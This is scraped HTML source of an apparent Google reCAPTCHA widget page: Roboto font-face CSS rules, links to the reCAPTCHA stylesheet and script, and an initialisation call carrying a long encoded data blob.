  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LEEWskt96R-9kYrjK3YluA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LEEWskt96R-9kYrjK3YluA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LEEWskt96R-9kYrjK3YluA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9PTS3CpcO+Tjw9wplLwo9Sw7zDnRdTBMK9VnQUd0PCqMKxwprDrGVpwoEyI30YHjRew4tMBj84w6hYw4UEZxJiwp/DgsKsw5fCrMKHwoVWLMOwwqvCpcKjLhPDuHPCmMOEPsOwZMOFw5bDm8K4Vj5Ncl/[base64]/Cj3bDggU3KcO7dz5ewpPCuy/CkMOkEcK5AsOLCsKiw5vCrcKAw6BpISdvw4PDjcO+w7fDn8Kaw7owbMKzR8OBw79EwqnDgXHCtMKNw5/[base64]/wrFIw4rDpUXDtDMdw4RNEMKcccKFcXjDusK+wrcxNcKVXzcacsKVwrNGw4vCmXjDh8O8w70BAE4tw7kCVWJsw5hLcsO3MnPDj8KeaXLCkMKyL8KvMCXCuh/[base64]/DiR7Cv1sEek5/w6LCp09yQMOqwrIswoTDuS0Pw4nCmwBDUMOTU8KgI8OuBMOWQ17DoiVrw4nClxrDkjVldsKrw4sHwqHDo8OPV8O2BWLDv8ORfsOgXsKow5HDtsKhCQBjfcO/[base64]/Ch33DusKhwrlTSU3DugjDncKuVsOyS8OWO8OOw55wE8KGfjYUaw3DqjTCjMKIw4FVOGDDrAB1WHlseQAfFMOiwr/DrsOIFMOQfXwFJxbCgMOFU8OdOsKJwoIBdsOcwo1NC8O7wrU4GC00G1suT2QfZsObCVvCogXCnlYmw5RpwqnCvMOvOmcbw6FufcKZwp/Ci8K2w5vCqcOMw5TDgsOtJMOYwo8OwrHCkBHDvcKPZcO9ZMOlVwXDhHtKw5MqWMO6w77DjntVwrkWbsK+EgbDmMOOw4QJwoHCgmoiw4rCuEJYw6LDkCQHwqEFw6NtfWfDkcOkJMOlwpM1wo/ChsO/w6LCoG/CnsOpQsKvwrPDqMK2UMOpwojCgGrDg8KWH1nDpls5e8O5woPCgsKiIyJ8w6RYwpovJ3wtaMORwoDCpsKvworCslnCrcOiw4xCGgjCv8OzRsOZwpvCkgQ/[base64]/[base64]/[base64]/[base64]/DusOkwoDCp0YfJcOhwp5Lw6NCwrvDhsKkw7YEX8OzB3Zmwr1Dw5fClMKnWS4wBBIZwoFzwqEEw4LCr3LCrcKcwqECOcK2wqXCrmPCsS3DlMKkQTrDtTIhJwTDn8KQYXUhQSvDhcOecDloUMK5w5ZaFsOaw5jCpTrDtnNaw5V/M0dHw5Q3BGTDs1bChjbDrMOlwrHCmQoVDgXCtHYZwpXCmcKcYj1xAmrDuRM/d8KzwqfCvEXCtSLCucO8wqzDoRzCl0HCv8OjwrnDpMK4acO6wqMyBV0CGU3ChlvCnEIHw4vDgsOqdwJ8PMO4wpTCgG/CmQJHwoLDrU1XUMKRXlzCgwfDjcKFAcOpeC7Dh8OFKsKbYMKawoPDszgLWiDDiVtqwpNFwr/CsMKCUMK/SsKxE8O/wq/[base64]/DkHrDinvDmnDCpcKzw4TDnX1XUB8RwovDpHRbwoRUw6oIE8OYRAHDksKEUcODwrVTMsO0w6nCm8KIYz7CiMKMwqBQw6fChsKmbwE2KcKwwpLCtMKDwpxlMl9EPA9BwpHCr8KHwp7DtMK9VMOcJcKZwr/Dh8KnCzR/wpQ4wqUqUAxdwr/DuGHCvjtoKsO5wp8TYVIAwqLDo8KZEGXCqm0oTGBeZMK1OcKVwoHDo8OBw5E2DMOiwqrCncOEwpE+B04tW8Kfw5V0HcKKPB/ClgfDrF4kdMO4w5/[base64]/DhAHDmcKdL8KyKmsNwoTCosOgwr/CisOFwrrDvMOgwrTDs8KYwoDDtm/ClWssw5Ixwo/Din/Cv8OvB2R0VwsPw6oXYnZiwpU4IcOxPkJWSRzCgMKew6LDpcKjwqtzw4shwqlTRWjDllPCm8KBdRxvwptSXsOAf8KPwrd9RMO/wowIw7dTAFkew4QPw7QUXMO2IT7Csx7Cqg1Vw7vDr8K1wpvCmcK7w6nDrh7CqUbDvMKeSMK/w67CtMKhOcK2w4/[base64]/[base64]/E8KtwpvCvsOgwqvCo8KqbADDi13CrcOEFsOzwrtkYXt5ZzHDgxl3wqHCjylNKcOxw4/Cj8KUWHgHw7d8w5nDohnDpnAiwrU8aMO9BTNRw4/[base64]/UcKAIi3CqcOFBcKBwoLDsMOLwqAxR2HDgVjDsCgwwocMw6fCqMO4T1/DocOLFFLDgsOzAMKmRQ3CjAdpw790wqzCrhACCsOwHhcuwpctS8KBwo/DrnXCk07DnBDCh8OqwrXDu8KcV8O1fkIOw7BiflBLXMOhfHvCvsKDBMKHw5YaFQnDjz04Y07ChcK8w6shU8KVESxWwrAbwqMOwohCw7LCinrClcKhOA8UesOadsOUcsKFW1dXwrrDhHEBw4wbazTCiMOBwpUXVW1bwoY7wo/CrsKNJsKGLBw2W1PCtsKcV8ORNcOZVlEjAlLDicKCTMOzw7TDiTfDsl8AZm7DuBFORm5twpLDihvDhULCsHHDgMOywp7Dp8OqAMKhfcOywpJzeHpaWsK6w67CvcOwbMOuLl5UDsONw5Nlw5fDtCZiw5nDsMOkwqYMw6gjw4XCjnXDikbDvx/DscKZfcKbdjlOwpbCgFvDkUoPEEPDm3/ClsOTwrnDscO7en8mwqzCmcKtS2/Di8Kgw5IOw5RcJsKtBMO6HsKDwrN+QcOww7JVw5LDnk0OLhxOUsO5w51KI8OMaDkmFlklTcK3TsOcwqpYw5scwpYRV8OvKsKTYsOvCB3CmDFZwpR7w5XCsMK1FxRQU8OwwoUeEHbDllrCjyDDlx5OLy/[base64]/w5zCi8Kyfylewq3CvsKRAW0TesK0FRRZw4oMwqRVPcOXw65xw6HClRvCmMKPMMOLD0MtC0UjWMOqw7UYdsOlwqUhwoIqeBk+wp3DsUxTwq3DskrDm8KjGsKLwrUtbcOaMsOrX8OZwobCgG8xwrfCp8Ksw4I1w5zCisOww6DCuAXClMOiw6QiFC/DisOLdQdmDcK3w4o6w7swOixCwoY1wrNQeBLDiw45EsKDDcOpccK5wpkFw7pWwpbDiGJFUDfDnFkLw4tOAz5wK8KPw7TDtCoZeF/DvU/CpsOvLsOrw7/DkMO9QiMtFCFVdyjDiW7CllzDhQZDw4paw456woxyTwoRL8KyWDRZw6hfMArCj8KPJVLCqcOsZsK/asOVwrDCj8Kyw5cUw5FWwrwOKsKxQcKZw4fCs8KJwoJoWsKBw7ZFw6PCjsOtP8OwwplxwrsLF1JvBjAowoPCr8KHbsKnw4QEw6XDqMKEPMOjw6LCiB3CtyPDuRsUw58wLsOLw7LDosKDw6fCqR/DunkjQMKyXyhsw7HDgcKJOcOMw5h/w5Bpwq/DryXCv8OxIcKPC1R+w7Udw40mFHo6woIiw5rCvjwFw6t0V8OgwrLClMOywr9RR8OdFSxuwoEse8Otw43DjCHDj2MnEzFmwr9hwpfDgMK/w6nDi8KLw6HDucKhUcOHwpLDnlQ5LMKyF8Oiwr8twpbCv8OAYF/[base64]/CCvCuRvDmsO7w7zClxIeVXHCjyvDkMOGF8Kcw47DlwjChHbCtChrwoHCtcKXWE7CrT02QRHDmsOrdMKsC2vDiW/DjcKKf8KrH8KLw57DnAMYw6HDqMK1NCo6w4XDpR/DuHMOwoxswrTDpUlcJSTCjDfCnyQWdnzDsyXDkk7DsgPDrAkWNS1pCV7Dty8ISGQSwrlqWMOaQBNWHGHDs38+w6FZAMOWTcOWZ3xfb8ONwr7Cr39vbsOIVcOVbsO/w6Q4w6d1w5vCgnwkwq9kwoPDpBzCosOMA1/CqAY+w5XCkMODwoBaw7R5w4xqO8KMwq5uwrPDp2LDj1IfbTEswrXCkcKOdcOzJsOzRsOXw57Ch3/[base64]/DmkjDvVdPwoTDs8KewpPCgytDw61wVcOEEcKww4TDncOUasKAZ8OMwpfDpsKRKcOnB8OgH8Oiw4HCqMKJw4crwpXDt3wlw7Bcw6MBw44rw43DmwbDlULDh8OGwr7Dg0NRwr/DjsOGF1ZtworDv2nCqSjDgmXDrl5NwoMSw70Mw7MrCitpHk9dIMOtJsOGwoYKwp3CrlN0dxYiw5rCssODNMOGQ1Uvwo7DiMKww6vDs8OYwpwgw4LDlsO2JsKjw4PCo8OudC0vw4XClWfDgj7CoVfCoBPCrG3CrnMab2AbwpQbwp/[base64]/DicKKw5jCrMK+woYSw7FVFcKSOFnCh8K1w6cywo3Cr23CoXo2w43Dul51esKyw5zCnkRrwrsQIcKxw7NYIn1tJERwdsOiXDsaX8Oqw5ooUndFw6dtwqLDlsKIR8OYw67DmTLDtsKaT8Kjwo4zTMKnw4RZwr1SZsOhRMOZT0bCvlPCiUPDjMKMPcOwwpBbecK/w58dQ8K9H8OTRyzCisOMG2DCqQTDh8KkaQ/CsBpswq0kwozCj8OcIwrDusKDw4Ihw7/CkWjDmwHCgsKlFQIfS8KfQsKGwqzDgMKhbcOxeBhTHzk8w6jCrijCqcO0wrnDscORaMKmTSDDkR1fwpLCs8OYwoHDrMKFNxfCpHYZwpHCicKZw4tQVG7CmQoIw4plwrHDiAM/HcODQQzDs8KYwodnKCtbQ8Kowro0w7nCssOMw6YZwpjDhCkww5lHN8OzQ8O9wpRXw5vDjsKMwpzCmmNBJj3CuG9rF8OMw5XCvlUJcsK/JMKMwo7DmW1bDADDrsKVNzzDhRwLNcOYwpTDvMODdlfDqT7Cr8KEG8KuC1rDvcKYN8O5wpbCoThMwrrDvsOmXsKeOsOSwrvCgCtNZzLDkQ/[base64]/CjXpRMcOZwp3DlMOaTMOww7DDuwnDrBUmbMKKbydFXMKKdcKbwpEAw5oUwqPCmcKBw5rCtHQUw6zDglRZZsONwogaMcKFEUEdQMOnw7jDp8K6w4vCtV7CgcKtwqDCol3CuGPDti7CjMKRCEHCuG/CkT/CrUBbwrNewrdEwobDjhVAwq7DpmVxw7XCojzCqEjCginDqcKcw4Esw5vDosKTNwHCoWvDhgZECnDDm8OcwrTDo8O1GcKZw64+wpbDnB0mw5/Cp0peY8KNw6TCq8KlBsKDwpM+wpnCjcOiSMKGwoPCmz/[base64]/[base64]/UgcMNEh5wrjCgx0mCcKvwoBSwqnDvD15CsOcN8K1BcK5wqTCjsOBBXpbXgHDvFkwKsO9M2DCo3sqw6vDscObQMOlwqHDlVrDp8KVwq0Iw7F5D8KNwqfDmMOdw6APw6PDucKAw77DuC/ClWXClyvCmcOKw6bDsQPDlMOvwp3DvMKEFEcZw7Jaw7VBacOtRA3DlsK7VyrDqMOwJm7ChgPDh8K/GsOidVQPwqfCgkQxw74bwpkdw4/CkBPDn8KXFMK6wpoaDm1MIMO1dcK7OGnCpGJrw4AbYGBzw5nCn8K/SkLCi1PCv8KdIU7Dm8OwaR5ZJMKDw7HCpAVYw77DrsKqw5vCqn8vW8OkRzAfNi0ow7olZX8AQcKKw4MVJFw9D3rCgMKkw6/[base64]/PcKwPxYswp/[base64]/[base64]/[base64]/CisKfw4fCpjHCrsKDwr9oCcOrwpYbN8KfXsKbAMOxAA/DgQ7DlMOvJDbCmcOwBVAmCcKHJA0YTcOcKTHDk8Kww4gNwo/CuMKewpMJwp8qwqfDn33Dq0bCpsKXP8KqLhLCicKPK07CtsKpdsOyw6gjw6U1XEYgw4kvEj3Ch8Knw7TDo1pHwq9ANsKcJ8OyAcKewpU3OVxqw7vDu8KPAsKcw7zCrMOaantReMKWw77DrsKUw4HDhMKnExjCisOWw7DDs07Duy/DoBQbUH3Dj8OOwo4POcKLw79WH8OmaMOrwrASYG3DlgTCsUzDlWvDhsOTNAjDmDQKw7DDtxbCmMOXBnZ6w5fCpMO9wrgnw7UoVHVoQih/NsONw6JAw6gOw7fDvDVKw58Jw6xUwokjwo3CrMKdC8OBPVAYHcKPwr5tMcOsw4fDssKuw7wNAcOuw7ZeLnEcc8KkdWHCgsKywq1Nw7Rfw5rCp8OHGsKCSHXDisO6wrgOH8OOfwR0NsKSfA0iIGsFbMK/SkLCgTTDmF4tLmjCgGsWwpxowpExw7bCn8KywpfCjcKPTMK8CETDm1LDuB0NK8K0a8K+aicXwrHDowJeIMKhw5dtw68ww5Biw60mw7HCmcKcXcOrdcKhMmQhw7d9w4MXwqfDknwPRGzDkg46JUwYwqI4OBxzwpFiUF7CrMK9L1k8B29tw5nCly0VWcO/w5sgw6LCmsOKTRZFw4fDugNTw4JlEAvCrBFnDsOFwotaw57CisKRUsK7SH7CulF6wp/CisKpVQ51w6/CgEYjw6rCrAXDr8K6wrlKIcKlwoMdYcOvLA7CsSBOwoNrwqU4wqHCqhbDnMKoOnvDiC/[base64]/[base64]/Cp3UrXMKawqBjcsOudR1TEsKdw5orwphEw4PDmVkCwpjDulxbZ3UHIsK0DAIHCx7Dn0BQdz8MPCU6dybDlxTDmxbCnhrDr8KhOTrDkyLDsVkYw4nDpysnwrUIwpPDv1nDr3VlbEHCiDUKwpbDrnrDvMO/eWLCvmxCwoghLGHCocOtw6h5w4bDvzsMBVg1w5g0DMOjQH7DqcOKw6AHK8KGBsKdwoglwo5Xw7pZw7DCm8OeDWbCoEPCpcO4fsOBw6cZw57Dj8OCw4/DmlXCqFjDrmA7CcKTw6kIwowtwpB5IcOzBMO/woHDrsOZZD3Cr17DvcOhw6jChULCj8Kfw58Gwo1Xw7s0wqRPbMOZA3jClcKvVWR/EcKRw4ZzYFsAw6EvwpHDkG5fX8KNwq85w7NuLsKLecKrwo7CmMKYOXjCnwDDhF3Cn8OEC8KvwrcxOwjCjCrCgMO7wpnCtsKPw4jCqmzDs8KRwovDkcOGw7XCrcKiBMOUImw6ax/Cu8Oxw5XDgy1vRg56PsOAPzwRwqjDhGPDkMO0wr7DhcOfw7zDiD3DgS8ew5vCvEXDj38JwrfCicKud8OKw77DrcOWw5ALw5V8w4jCpkgOw4gYw697fMKTwpLDtMO+csKSwqvCjD/Ck8KIwrnCpsKzXlrCrMOFw4c0w75ow4Elwpw/[base64]/ChUQKwoTDlMO0wqA5w70Uw5rCrMKgw5ghVMOiHMOpW8O6w6XDgGEsaGstw4rCqBMAwoTCgsO1w6Z6FsOWwohYw4/Cp8Orw4VUw7tqaihSdcKSwrJfw785TXbDkcKbCRojw7k8CknCicOpw5BKY8Kjw6vDkHcbwo13w4/CqmDDvm1Fw6HDgjsUKltJIUlyU8KvwoUXwp4bWsOvwqAOwoBfWi3CpcK/w5Zpw6Z7EcOXw7DDhTAlw6TDuVnDkAIMIU8Jwr0FHcOzX8KLwoAfwqwNA8KBwq/DsUXChm7CosKow5jDoMOsUiTCkDXChy8vw7Bdw4sZLRkrwqjCusOdJXNWd8Okw69BG30gwpxWES7CrXV3Q8ORwqc8wqB9CcOzccKVdiwww5rCtwZMByN/[base64]/DiwNYexZYQMOTwr0SCyB0HsOjw7rDgcOYCsK1w79iLWAHF8Ksw54lBMOiwqjDj8OQHcOkLytOwp7DiXTDjsOuIibCnMOEV2tzw4HDlH/DuFTDrGU1woJtwppYw55EwrvCg1/Cg3DDhyQPwqYlw4AowpLDhsORwonCjcOmHVbDvMKuQDcbwrJYwph5w5NFw6sMBEVVw5DCkMOIw6LCk8OAw4dtbBRxwo5bdg/Cv8Ogwp/[base64]/DpTXDiMOQBsOjHMK+w6g/cX0kw5pvwrNhZj/Du2vCp1DDl3XCnhXCosOxDMO6w5QOwr7DulnDrcKSwpFpw4vDjsOKFXBuLsODF8KiwqcNwrI7w4QhKWfDpjPDtMOgeCzCr8OkY2FEw5lVa8K7w4Ahw495VGANw5jDtTvDkx/DmcO1MsORGWbDsDtMXMKCw77DuMOPwqnDghNRKijDi0XCvsOEw6nDrAvCrRnCjsKiShLDmG7Cl3jDuD/CimLDosKdw7Q2W8KiO13CtGwzLD/[base64]/SsOtw4pfw6Etw6bCj8K0wo7Cu8KkwqnDlcOTwo7Ch089F1jCgcKLX8KDKBRawq4nwpfCosK7w77DkTzCvMKVwq/DiSV3O0scKVHCml7DgcOAwp9PwoQEL8KAworChsKCwpsiw6NHw6gxwoRBwoh8IcO/AMKgLcOQasKcw5gsEcOJV8OdwqzDjC3CsMOUDX7Ct8Otw6BkwqNKW1R0fS/DniFnwoXCo8OQUVwpwoXCtDTDtS49d8KMe2NmexMyHsKGXmFGEMOaAsOddwbDr8OddmPDsMKNwpNPWWTCv8KuwpjDmEHCrU3Dt2tow5XCicKGCcOkc8KMcR7DqsO8RsOjwrrCgxjCjS9HwrDCmsKXw4fCh0/DqQDDlsOyPsKwPmhsGcKQw4HDn8Kxwpcdw4DDusOwWsOGw7JIwqgJagfDocK4w5R7fxt0woB6CxnCkwLCrgbChDt/w5Y2aMKNwo3DvxZIwoY6DXPDsXrCtMKPHAtbw50UGsKjwoFpB8KTw7BPO1vDphfDuTRww6rDhsKEw7Z/w5FJJljDtMOZw7/CrhVpwrTDjRLDvcOyfUlEw7EoDsO0w5EuAsO2dMO2aMK9w6nDpMKUwpUvLcKIw4wrEzjCjwklAV/[base64]/[base64]/w5UXw7tywpLCkjXCssKxw5BxwqBQJ8KOBgfCm2oPwqjCpMOUwqvCoxbCg0UueMKVVMKiIMK+TMOEEhLCmxEJZD4WWDvCjT8Iw5HClsOmRcOkwqlRf8KbMMKNMcOAWA01HDIea3LDt0JJw6Nuw6HDrgMrTMKjw4/CpcONMMKew6liKWQIMcOrwrHCmw/DuTHCqMOrZlJEw74/wpgtWcKfa3TCpsKPw7DCgwXChUZcw6fCjEXDhwrDhBpDwpfDnsOlwp8qw5wnQ8K0EErCtMK4HsODwo/DhwoDwqfDjsOGCxE2VMOuHEgeQMOlTzbDhMK1w7XDnWtmGT8sw6DCvMOpw6Rtwp/[base64]/CiloLWMK8esK+w4HCsFk2Q8OnwrTCkMKJw5nDujpfw4NeMMOvw5AeIlrDvhMNFm9Lw4ghwrsCQMOMJ2RAMsKVLkzDh1ITXMO0w4U6w5DCkcOLRcKKw47DusOhwpN/PWjCpcK2wpfDuUPCrHpbwpUKw6ZEw4LDokzCusOrLcK9w5IlN8KGNsKUw61qBcKAw7ZEw7LDscKCw6DCrCXCollie8O2w6I7fAPCk8KRL8OuUMOedzoTKHLCqsO5UmAQbMOPFcONw4R1NXPDqHgIOzt2wrV4w5E/VcKXIMOLwqfDlh3Dm0IzfSnDgxrDnsOlC8OsPUEuw6QhIjnCpWU9wpxrw4PDuMOrCE/CvUfDmMK8ScKYYMOEwr8vHcOnesKcc1LCuTFHAcKRwpfCn30+w7PDkcOsZsKocMKKMXF9w6cvw4FzwpdYfXYJJhPCl3rDj8OyJjFGw5rCscOqw7PCkTZHwpMvwpXDik/DmSA2wq/CmsOvMMO0EsKLw5IwB8KbwpNIwqPCjcKoajoSesOzc8K/w43DiyAVw5Y9wq/Ctm/DnlpKVcKzw6cOwoIpMUvDusOhVnnDun4PacKNCHXDmXzCrWLDlgNRHsKeKsO2w73DuMKgwp7DpsKmasOYw6nDiWzCjEXDhXUmwo93w7Q+wqRMD8OXw63DqsOuXMKGw6HCpj/[base64]/[base64]/CkcKxQUhwS8OqHsKPwrslwpo5XHTDo8OhwpENwpTCs03Dp2TCt8KtV8KzSTEULMO5wrhdwpzDnxjDlcOGYsO/Sg/DgMKMY8K8w7AcQm0AEEs1XcONYlTCiMOlU8Kvw67DlMOiNMOgw5hnw5XCsMKLw5pnw6YzDMKoGXN0wrJbQsOTwrV9wqASw6vDssK8wq7DjwjDhcKHFsKDOkEmc2x1GcO/X8K8wolAw4bDgMKWw6DCk8Khw77CoFhmdxQ6FwtHZgN6w7/CssKHC8OIRj/Cpn3Dj8OawrHDjR/Ds8K3wq9KDhrDtS5hwokALcO4w79YwrpmMX/DksOwJMOKwo1+SzQZw47CiMOJEA7CmcOiw4bDgFPDv8K9BnkywqxGw5w5d8O2wrMKVgXDnih2wqxcdsKhVS/CmBzCqzTCqktFHsKrMcKvacONCsKDcMO5w68pO01aEBDCgsO2TBrDsMKEw5nDlB/CrcOow6M6ZjDDrXLClXZ/wpEIUcKmZMOuwpVKU1IfdsOQwpdAJcKsVwXDgmPDigE/KRMlY8O+woluesKvwp12wqh3w5nCj1drwqZrRxHDrcOTaMO2IFjDuzdpWUvDqUvCusOnFcO5ECIWYWnDusOpwqPDpCHClRo0wqXCsDnCgcOOw67DscOaS8OEwp3DqsO5fwwRYsK4w5zDnh5Qw63DvR7DpcKvKAPDsmlLCnk2w4/CnW3CosKBw4TDvGZ5wqInw7VTw7Q3UGfCkxHDo8KLwpzDrMKBTMO5STlASA7DqMKrRRnDgV0iwoXCjkwWw54BF0Y7BCVKw6LCp8KJIisDwpTCjmVyw5EFwr7Co8OceyfDk8KbwrXCtkPDnDBaw4/CmMK9C8KYwrHCisOYw7JPwp9MB8OYC8OEF8KPwoTCucKHw6HDnAzCiwDDvMOTZMK8w7bCtMKnTsO/woQPXj/[base64]/[base64]/[base64]/Cu8O7w7duMX/CssKlTDNsw5AFD3jDqXLCh8K/asKiZMONZcKlwrPCtwTDsADDoMK3wrhPw7w+Z8KNwpjCgFzDmnbCqAjDrXHCmnfDg1TDpX4nQEnCuj0dYUlEMcO2TA3Dt8Ovw6fDisK8wpZnw5oSw5TCsETCmmQocsKNZ0g6eC3DlcOkFyXDisOvwp/[base64]/Ch3LDtl/CnRhBwrHDvWN5wrXClxM/Q8OLSWYOPsK/YcKtG3/[base64]/[base64]/Dq2rCg8KdwrzDvcKtdBUUw6rDsVDDnsKOwrvCjBjCoGorVFUQw7/[base64]/[base64]/CnjbDoMODDcKZwqTDpAQQLmLCmVoDIMKVZsOBVEMgOmTDuUVDYEHCrhQhw6Usw5PCqcOtWsOowpDCn8O+wofCvXtDM8KDblLCgzwQw4nCg8OhUH4gZ8KCwrMmw64qOSDDjsKvScKgSETCuXvDv8Kdw4BGFHMtXF8xw7x0wrkrwpTDn8KCwp7CjV/Cn1x2SsOZwpsvDjvDocONwrZrdy1vwohTa8KnIRbDqykLw5zDkCvCnG01VkQhOwTDiycjwonDtsODLT8nI8K4wopFW8O8w4jDhFEDOEQwc8ODQcKGwpbDv8OJwqZIw5vDsgzDqsK3wqk7w7dsw7VeS1TDkQtzwp3CsHfDg8KPVMKlwqY/wr7CjcKmTMO0SsKxwodZWkXCihxzP8KRXsOFQMKowrYKIWbCnMOmbsK0w5jDoMOowokGDTRfw4fCucKQJMOqwqsvXljDvQrCgMOaQcO7O2ILw6/DvMKrw6EdRsOfwphyJMOrw5UQNcKlw4ViSMKnfjgcwr9DwoHCscKBwpvDnsKSfMOfwqHCoVpZw5PCpV/ClcK2X8KQAcONwq0bIMO6LsKXw6kGYMOFw5LDlcKYZGogw5Z+L8OuwqZYw4tmwpTDtx/CuVbCjMKJw7vCqsKawpTCiAjClcKQwrPCn8OybcK+c2wYdFBNaX3DoGR6w5bCh13Du8O6fgQlTsKhaBPDtT3Cn3rDtMO3NsKaWTnDrcK/bQXCqsOaKMO/UljDrXLCuALCvzFrL8Kiwqd1wrvCgcK7w5bDn13Ctxw1MCBua3dCCsKAAzBUw4rDqsK/[base64]/BMOXw6JVwro/wrI5wobDlcKBY3/Du8KkwpPCuGnDkcKFS8ONw691w7DCuijCsMOKe8KFX1JGCsK/wo7DlkhXd8K5eMOuwpp7Q8OHLxciFcONLsOGw63ChjhEFkIPw7PDp8KMbkbCnMKFw73Dsz/CkVHDpzHCnDoZwpbCs8KNw7nDrSYXBHQPwpxqYMKSwrkCwpbDqjHDkQbCuVBcXyvCuMKtw7nDsMOuTTXCgHLCg1jDrCDCj8OvT8KjF8O1wrlPCMKKw51+aMKqwoUwcsOaw5JFV09RdEzCp8O5FjzCih7DhXLDvinCoEsrC8KyeCwxw4vDvMKiw6FZwrBePsOgWxXDlx/